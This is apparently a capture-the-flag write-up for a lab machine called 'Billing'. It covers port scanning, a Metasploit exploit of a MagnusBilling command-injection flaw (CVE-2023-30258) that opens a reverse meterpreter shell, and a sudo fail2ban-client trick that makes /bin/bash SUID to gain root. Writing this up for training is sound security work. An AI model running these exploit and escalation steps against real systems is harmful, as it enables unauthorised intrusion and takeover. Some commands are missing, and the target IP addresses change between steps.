Billing
Challenge: Billing
In this challenge we investigate a vulnerable billing system and uncover critical security flaws.
As always we start our enumeration with AutoRecon

We find a couple of open services through enumeration:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 9.2p1 Debian 2+deb12u6 (protocol 2.0)
| ssh-hostkey:
| 256 ca:f4:7b:26:63:1f:4b:c1:06:54:25:08:88:4e:be:2e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAu+BueSb+xMqn/65iZvTm9sTsPeb2tf090bDMN1cRaVdWWhvWmsD2Iew4Wtv5fA76Or5HaXKMU0X8UQ7UvABRg=
| 256 31:ce:9b:57:53:c2:8b:c9:92:8b:ce:79:e4:b7:fb:5f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP6nWfrgroYxPMcxzMpnBGv76rcvmKz9lxmf+uWrS8yF
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.62 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-title: MagnusBilling
|_Requested resource was http://10.10.51.154/mbilling/
|_http-server-header: Apache/2.4.62 (Debian)
| http-robots.txt: 1 disallowed entry
|_/mbilling/
3306/tcp open mysql syn-ack ttl 63 MariaDB 10.3.23 or earlier (unauthorized)
5038/tcp open asterisk syn-ack ttl 63 Asterisk Call Manager 2.10.6
A web-pannel running MagnusBilling is detected at http://10.10.132.191/mbilling/. We surf to the website and find that when we go to forgot password and enter an email, the panel responds with email not found. It seems we can enumerate emails using this panel so lets start with that.
This is a dead end so we proceed to look at other services. We see asterisk is running version 2.10.6. After some Googling we find that this service is vulnerable so we fire up Metasploit and use:
After using exploit we have our Meterpreter Shell
msf exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > exploit
[*] Started reverse TCP handler on 10.11.146.206:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.10.93.178:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 5 seconds.
[*] Elapsed time: 5.37 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing PHP for php/meterpreter/reverse_tcp
[*] Sending stage (40004 bytes) to 10.10.93.178
[+] Deleted PBzksnvEjVhQHkXD.php
[*] Meterpreter session 1 opened (10.11.146.206:4444 -> 10.10.93.178:54126) at 2025-11-02 15:33:14 +0000
ls
whoami
whoami >
meterpreter > ls
Listing: /var/www/html/mbilling/lib/icepay
==========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100700/rwx------ 768 fil 2024-02-27 19:44:28 +0000 icepay-cc.php
100700/rwx------ 733 fil 2024-02-27 19:44:28 +0000 icepay-ddebit.php
100700/rwx------ 736 fil 2024-02-27 19:44:28 +0000 icepay-directebank.php
100700/rwx------ 730 fil 2024-02-27 19:44:28 +0000 icepay-giropay.php
100700/rwx------ 671 fil 2024-02-27 19:44:28 +0000 icepay-ideal.php
100700/rwx------ 720 fil 2024-02-27 19:44:28 +0000 icepay-mistercash.php
100700/rwx------ 710 fil 2024-02-27 19:44:28 +0000 icepay-paypal.php
100700/rwx------ 699 fil 2024-02-27 19:44:28 +0000 icepay-paysafecard.php
100700/rwx------ 727 fil 2024-02-27 19:44:28 +0000 icepay-phone.php
100700/rwx------ 723 fil 2024-02-27 19:44:28 +0000 icepay-sms.php
100700/rwx------ 699 fil 2024-02-27 19:44:28 +0000 icepay-wire.php
100700/rwx------ 25097 fil 2024-03-27 19:55:23 +0000 icepay.php
100644/rw-r--r-- 0 fil 2024-09-13 10:17:00 +0100 null
We find our flag in the home directory of the Magnus user.
The first thing we do is run
And we find fail2ban-client which is exploitable, see here.
Matching Defaults entries for asterisk on ip-10-10-93-178:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
Runas and Command-specific defaults for asterisk:
Defaults!/usr/bin/fail2ban-client !requiretty
User asterisk may run the following commands on ip-10-10-93-178:
(ALL) NOPASSWD: /usr/bin/fail2ban-client
We are going to use the following chain of commands to gain root.
sudo /usr/bin/fail2ban-client status
Status
|- Number of jail: 8
`- Jail list: ast-cli-attck, ast-hgc-200, asterisk-iptables, asterisk-manager, ip-blacklist, mbilling_ddos, mbilling_login, sshd
sudo /usr/bin/fail2ban-client set sshd addaction exploit
exploit
sudo fail2ban-client set sshd action exploit actionban "chmod +s /bin/bash"
chmod +s /bin/bash
sudo fail2ban-client set exploit banip 1.2.3.4.5
sudo fail2ban-client set sshd banip 1.2.3.4.5
1
/bin/bash -p
whoami
root
Now we have root and can read our root flag, overall a very straightforward challenge!